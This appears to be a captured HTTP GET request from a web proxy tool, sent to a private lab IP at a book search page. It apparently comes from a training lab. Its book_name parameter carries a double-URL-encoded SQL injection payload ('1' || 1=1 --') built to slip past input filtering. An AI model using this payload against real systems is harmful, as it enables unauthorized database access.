 Request Clear − +
1 GET /encoding/search_books.php?book_name=1%2527%2520%7C%7C%25201%3D1%2520--%2B HTTP/1.1
2 Host: 10.10.223.104
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Referer: http://10.10.223.104/encoding/
9 Priority: u=0
10
11